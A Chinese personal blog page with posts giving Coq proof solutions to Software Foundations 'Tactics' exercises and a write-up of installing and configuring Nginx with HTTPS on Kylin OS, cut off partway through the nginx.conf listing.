  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content index posts-expand">
            
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh">
    <link itemprop="mainEntityOfPage" href="http://example.com/2024/04/03/SF-Tactics/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Putinspudding">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Pudding's Dinning Hall">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2024/04/03/SF-Tactics/" class="post-title-link" itemprop="url">SF-Tactics</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 2024-04-03 14:29:00" itemprop="dateCreated datePublished" datetime="2024-04-03T14:29:00+08:00">2024-04-03</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="far fa-calendar-check"></i>
                </span>
                <span class="post-meta-item-text">Edited on</span>
                <time title="Modified: 2024-04-04 14:26:37" itemprop="dateModified" datetime="2024-04-04T14:26:37+08:00">2024-04-04</time>
              </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <h1 id="Tactics（上）"><a href="#Tactics（上）" class="headerlink" title="Tactics（上）"></a>Tactics（上）</h1><p>在写SF练习答案的时候顺便水点博客<br>答案只能保证正确，不保证是最简单的<br>不写主观题</p>
<h2 id="练习：2-星-standard-optional-silly-ex"><a href="#练习：2-星-standard-optional-silly-ex" class="headerlink" title="练习：2 星, standard, optional (silly_ex)"></a>练习：2 星, standard, optional (silly_ex)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> silly_ex :</span><br><span class="line">     (<span class="keyword">forall</span> n, evenb n = true -&gt; oddb (S n) = true) -&gt;</span><br><span class="line">     evenb <span class="number">4</span> = true -&gt;</span><br><span class="line">     oddb <span class="number">3</span> = true.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> eq1. <span class="built_in">apply</span> eq2.  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<h2 id="练习：3-星-standard-apply-exercise1"><a href="#练习：3-星-standard-apply-exercise1" class="headerlink" title="练习：3 星, standard (apply_exercise1)"></a>练习：3 星, standard (apply_exercise1)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> rev_exercise1 : <span class="keyword">forall</span> (l l&#x27; : list nat),</span><br><span class="line">     l = rev l&#x27; -&gt;</span><br><span class="line">     l&#x27; = rev l.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> l l&#x27; eq1.</span><br><span class="line">  <span class="built_in">rewrite</span> -&gt; eq1.</span><br><span class="line">  <span class="keyword">Search</span> rev.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> (rev_involutive nat).</span><br><span class="line">  <span class="comment">(* rev_involutive: </span></span><br><span class="line"><span class="comment">        forall (X : Type) (l : list X), rev (rev l) = l *)</span></span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<p>上文第9行的 nat 可加可不加，coq 可以自动推断 Type 是 nat。</p>
<h2 id="练习：3-星-standard-optional-apply-with-exercise"><a href="#练习：3-星-standard-optional-apply-with-exercise" class="headerlink" title="练习：3 星, standard, optional (apply_with_exercise)"></a>练习：3 星, standard, optional (apply_with_exercise)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> trans_eq_exercise : <span class="keyword">forall</span> (n m o p : nat),</span><br><span class="line">     m = (minustwo o) -&gt;</span><br><span class="line">     (n + p) = m -&gt;</span><br><span class="line">     (n + p) = (minustwo o).</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n m o p eq1 eq2.</span><br><span class="line">  <span class="built_in">apply</span> trans_eq <span class="built_in">with</span> (m).</span><br><span class="line">  <span class="built_in">apply</span> eq2. <span class="built_in">apply</span> eq1. <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<h2 id="练习：3-星-standard-injection-ex3"><a href="#练习：3-星-standard-injection-ex3" class="headerlink" title="练习：3 星, standard (injection_ex3)"></a>练习：3 星, standard (injection_ex3)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> injection_ex3 : <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">  x :: y :: l = z :: j -&gt;</span><br><span class="line">  j = z :: l -&gt;</span><br><span class="line">  x = y.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H1 H2.</span><br><span class="line">  <span class="built_in">injection</span> H1 <span class="built_in">as</span> H1&#x27; H1&#x27;&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> H1&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> &lt;- H1&#x27;&#x27; <span class="built_in">in</span> H2.</span><br><span class="line">  <span class="built_in">injection</span> H2 <span class="built_in">as</span> H2&#x27;.</span><br><span class="line">  <span class="built_in">symmetry</span>.</span><br><span class="line">  <span class="built_in">apply</span> H2&#x27;.</span><br><span class="line">  <span class="keyword">Qed</span>.  </span><br></pre></td></tr></table></figure>

<p>另一种实现（使用apply with（实际上写起来没什么差别）：</p>
<figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> injection_ex3 : <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">  x :: y :: l = z :: j -&gt;</span><br><span class="line">  j = z :: l -&gt;</span><br><span class="line">  x = y.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H1 H2.</span><br><span class="line">  <span class="built_in">injection</span> H1 <span class="built_in">as</span> H1&#x27; H1&#x27;&#x27;.</span><br><span class="line">  <span class="built_in">rewrite</span> &lt;- H1&#x27;&#x27; <span class="built_in">in</span> H2.</span><br><span class="line">  <span class="built_in">injection</span> H2 <span class="built_in">as</span> H2&#x27;.</span><br><span class="line">  <span class="built_in">apply</span> trans_eq <span class="built_in">with</span> (z).</span><br><span class="line">  <span class="built_in">apply</span> H1&#x27;. <span class="built_in">symmetry</span>. <span class="built_in">apply</span> H2&#x27;.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<h2 id="练习：1-星-standard-discriminate-ex3"><a href="#练习：1-星-standard-discriminate-ex3" class="headerlink" title="练习：1 星, standard (discriminate_ex3)"></a>练习：1 星, standard (discriminate_ex3)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Example</span> discriminate_ex3 :</span><br><span class="line">  <span class="keyword">forall</span> (X : <span class="keyword">Type</span>) (x y z : X) (l j : list X),</span><br><span class="line">    x :: y :: l = [] -&gt;</span><br><span class="line">    x = z.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X x y z l j.</span><br><span class="line">  <span class="built_in">intros</span> H.</span><br><span class="line">  <span class="built_in">discriminate</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<h2 id="练习：2-星-standard-eqb-true"><a href="#练习：2-星-standard-eqb-true" class="headerlink" title="练习：2 星, standard (eqb_true)"></a>练习：2 星, standard (eqb_true)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> eqb_true : <span class="keyword">forall</span> n m,</span><br><span class="line">    n =? m = true -&gt; n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">  ++ <span class="built_in">reflexivity</span>.</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[|<span class="type">m</span>&#x27;].</span><br><span class="line">  ++ <span class="built_in">discriminate</span>.</span><br><span class="line">  ++ <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<p>主要是我一开始没看懂上面例题在做什么，intros m n 之后最后一个结论证不出来，应该只intro n，之后 m 是 forall m，所以可以随意取值（应该是这个道理？）。</p>
<h2 id="练习：3-星-standard-recommended-plus-n-n-injective"><a href="#练习：3-星-standard-recommended-plus-n-n-injective" class="headerlink" title="练习：3 星, standard, recommended (plus_n_n_injective)"></a>练习：3 星, standard, recommended (plus_n_n_injective)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> plus_n_n_injective : <span class="keyword">forall</span> n m,</span><br><span class="line">     n + n = m + m -&gt;</span><br><span class="line">     n = m.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n. <span class="built_in">induction</span> n <span class="built_in">as</span> [| <span class="type">n</span>&#x27;].</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">simpl</span>. <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> m <span class="built_in">as</span>[].</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> eq.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;-plus_n_Sm <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> S_injective&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">apply</span> IHn&#x27; <span class="built_in">in</span> eq.</span><br><span class="line">    <span class="built_in">apply</span> eq.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
<p>主要就是使用前面的S_injective证明 Sn 单射之后把 <code>S (n&#39; + S n&#39;)</code> 转化为 <code>n&#39; + S n&#39;</code> 再用 <code>plus_n_Sm</code> 就行。</p>
<h2 id="练习：3-星-standard-recommended-gen-dep-practice"><a href="#练习：3-星-standard-recommended-gen-dep-practice" class="headerlink" title="练习：3 星, standard, recommended (gen_dep_practice)"></a>练习：3 星, standard, recommended (gen_dep_practice)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> nth_error_after_last: <span class="keyword">forall</span> (n : nat) (X : <span class="keyword">Type</span>) (l : list X),</span><br><span class="line">     length l = n -&gt;</span><br><span class="line">     nth_error l n = None.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> n X l.</span><br><span class="line">  <span class="built_in">generalize</span> <span class="built_in">dependent</span> l.</span><br><span class="line">  <span class="built_in">induction</span> n <span class="built_in">as</span> [].</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">  - <span class="built_in">destruct</span> l.</span><br><span class="line">    <span class="built_in">discriminate</span>.</span><br><span class="line">    <span class="built_in">intros</span> H.</span><br><span class="line">    <span class="built_in">simpl</span>.</span><br><span class="line">    <span class="built_in">simpl</span> <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> S_injective <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> IHn <span class="built_in">in</span> H.</span><br><span class="line">    <span class="built_in">apply</span> H.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<h2 id="练习：3-星-standard-optional-combine-split"><a href="#练习：3-星-standard-optional-combine-split" class="headerlink" title="练习：3 星, standard, optional (combine_split)"></a>练习：3 星, standard, optional (combine_split)</h2><p>这个是直接抄的群友的答案，，，主要就是没想到destruct结构</p>
<figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> combine_split : <span class="keyword">forall</span> X Y (l : list (X * Y)) l1 l2,</span><br><span class="line">  <span class="built_in">split</span> l = (l1, l2) -&gt;</span><br><span class="line">  combine l1 l2 = l.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span> X Y l.</span><br><span class="line">  <span class="built_in">unfold</span> combine. </span><br><span class="line">  <span class="built_in">induction</span> l <span class="built_in">as</span> [| <span class="type">n</span> l&#x27; IHl&#x27;].</span><br><span class="line">  - <span class="built_in">simpl</span>. <span class="built_in">intros</span>.</span><br><span class="line">    <span class="built_in">injection</span> H <span class="built_in">as</span> H1 H2.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;- H1.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">  - <span class="built_in">simpl</span>. <span class="built_in">intros</span>.</span><br><span class="line">    <span class="built_in">destruct</span> n <span class="built_in">as</span> [x y].</span><br><span class="line">    <span class="built_in">destruct</span> (<span class="built_in">split</span> l&#x27;) <span class="built_in">as</span> [lx ly].</span><br><span class="line">    <span class="built_in">injection</span> H <span class="built_in">as</span> H1 H2.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;- H1.</span><br><span class="line">    <span class="built_in">rewrite</span> &lt;- H2.</span><br><span class="line">    <span class="built_in">f_equal</span>.</span><br><span class="line">    <span class="built_in">apply</span> IHl&#x27;.</span><br><span class="line">    <span class="built_in">reflexivity</span>.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>

<h2 id="练习：2-星-standard-destruct-eqn-practice"><a href="#练习：2-星-standard-destruct-eqn-practice" class="headerlink" title="练习：2 星, standard (destruct_eqn_practice)"></a>练习：2 星, standard (destruct_eqn_practice)</h2><figure class="highlight coq"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">Theorem</span> bool_fn_applied_thrice :</span><br><span class="line">  <span class="keyword">forall</span> (f : bool -&gt; bool) (b : bool),</span><br><span class="line">  f (f (f b)) = f b.</span><br><span class="line"><span class="keyword">Proof</span>.</span><br><span class="line">  <span class="built_in">intros</span>.</span><br><span class="line">  <span class="built_in">destruct</span> b eqn:Eb.</span><br><span class="line">  -<span class="built_in">destruct</span> (f b) eqn:Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">apply</span> Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">destruct</span> (f false) eqn:Eft.</span><br><span class="line">    + <span class="built_in">apply</span> Efb.</span><br><span class="line">    + <span class="built_in">apply</span> Eft.</span><br><span class="line">  -<span class="built_in">destruct</span> (f b) eqn:Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">destruct</span> (f true) eqn:Eft.</span><br><span class="line">    + <span class="built_in">apply</span> Eft.</span><br><span class="line">    + <span class="built_in">apply</span> Efb.</span><br><span class="line">  --<span class="built_in">rewrite</span> Eb <span class="built_in">in</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">rewrite</span> Efb.</span><br><span class="line">    <span class="built_in">apply</span> Efb.</span><br><span class="line">  <span class="keyword">Qed</span>.</span><br></pre></td></tr></table></figure>
<p>这题对我来说有个大坑，即应用f_equal tactics 时并不会判断函数是否是单射函数（现在想想也正常，coq应该做不到判断函数单射？），如果无脑用的话然后就会出现要求证明 false &#x3D; true 😂</p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh">
    <link itemprop="mainEntityOfPage" href="http://example.com/2023/06/01/Nginx/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Putinspudding">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Pudding's Dinning Hall">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2023/06/01/Nginx/" class="post-title-link" itemprop="url">记一次 Nginx 配置</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>
              

              <time title="Created: 2023-06-01 14:43:40 / Modified: 17:13:27" itemprop="dateCreated datePublished" datetime="2023-06-01T14:43:40+08:00">2023-06-01</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>因为项目原因所以要在某国产麒麟 OS 装 Nginx 配 HTTPS 环境显示界面。要显示的界面是另一个老师用 Vue,Node.js 等做的，不是很懂，最后要显示的是用 Webpack 打包的一个静态界面。（在虚拟机里装的麒麟 OS ，不知道是我电脑的问题还是软件问题虚拟机时常会卡死）</p>
<p>首先安装 Nginx，无脑 apt 一把梭</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">sudo apt install ngnix</span><br><span class="line">sudo apt install nginx</span><br><span class="line">sudo systemctl status nginx</span><br><span class="line">sudo systemctl enable nginx</span><br></pre></td></tr></table></figure>

<p>然后 nginx.conf 瞎配</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br></pre></td><td class="code"><pre><span class="line"># Generated by nginxconfig.io</span><br><span class="line"># See nginxconfig.txt for the configuration share link</span><br><span class="line"></span><br><span class="line">user                 root;</span><br><span class="line">pid                  /run/nginx.pid;</span><br><span class="line">worker_processes     auto;</span><br><span class="line">worker_rlimit_nofile 65535;</span><br><span class="line"></span><br><span class="line"># Load modules</span><br><span class="line">include              /etc/nginx/modules-enabled/*.conf;</span><br><span class="line"></span><br><span class="line">events &#123;</span><br><span class="line">    multi_accept       on;</span><br><span class="line">    worker_connections 65535;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">http &#123;</span><br><span class="line">    charset                utf-8;</span><br><span class="line">    sendfile               on;</span><br><span class="line">    tcp_nopush             on;</span><br><span class="line">    tcp_nodelay            on;</span><br><span class="line">    server_tokens          off;</span><br><span class="line">    log_not_found          off;</span><br><span class="line">    types_hash_max_size    2048;</span><br><span class="line">    types_hash_bucket_size 64;</span><br><span class="line">    client_max_body_size   16M;</span><br><span class="line"></span><br><span class="line">    # MIME</span><br><span class="line">    include                mime.types;</span><br><span class="line">    default_type           application/octet-stream;</span><br><span class="line"></span><br><span class="line">    # Logging</span><br><span class="line">    access_log             off;</span><br><span class="line">    error_log              /dev/null;</span><br><span class="line"></span><br><span class="line">    # SSL</span><br><span class="line">    ssl_session_timeout    1d;</span><br><span class="line">    ssl_session_cache      shared:SSL:10m;</span><br><span class="line">    ssl_session_tickets    off;</span><br><span class="line"></span><br><span class="line">    # Diffie-Hellman parameter for DHE ciphersuites</span><br><span class="line">    ssl_dhparam            /etc/nginx/dhparam.pem;</span><br><span class="line"></span><br><span class="line">    # Mozilla Intermediate configuration</span><br><span class="line">    ssl_protocols          TLSv1.2 TLSv1.3;</span><br><span class="line">    ssl_ciphers            ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384;</span><br><span class="line"></span><br><span class="line">    # OCSP Stapling</span><br><span class="line">    ssl_stapling           on;</span><br><span class="line">    ssl_stapling_verify    on;</span><br><span class="line">    resolver               1.1.1.1 1.0.0.1 8.8.8.8 8.8.4.4 208.67.222.222 208.67.220.220 valid=60s;</span><br><span class="line">    resolver_timeout       2s;</span><br><span class="line"></span><br><span class="line">    # Connection header for WebSocket reverse proxy</span><br><span class="line">    map $http_upgrade $connection_upgrade &#123;</span><br><span class="line">        default upgrade;</span><br><span class="line">        &quot;&quot;      close;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    map $remote_addr $proxy_forwarded_elem &#123;</span><br><span class="line"></span><br><span class="line">        # IPv4 addresses can be sent as-is</span><br><span class="line">        ~^[0-9.]+$        &quot;for=$remote_addr&quot;;</span><br><span class="line"></span><br><span class="line">        # IPv6 addresses need to be bracketed and quoted</span><br><span class="line">        ~^[0-9A-Fa-f:.]+$ &quot;for=\&quot;[$remote_addr]\&quot;&quot;;</span><br><span class="line"></span><br><span class="line">        # Unix domain socket names cannot be represented in RFC 7239 syntax</span><br><span class="line">        default           &quot;for=unknown&quot;;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    map $http_forwarded $proxy_add_forwarded &#123;</span><br><span class="line"></span><br><span class="line">        # If the incoming Forwarded header is syntactically valid, append to it</span><br><span class="line">        &quot;~^(,[ \\t]*)*([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?(;([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?)*([ \\t]*,([ 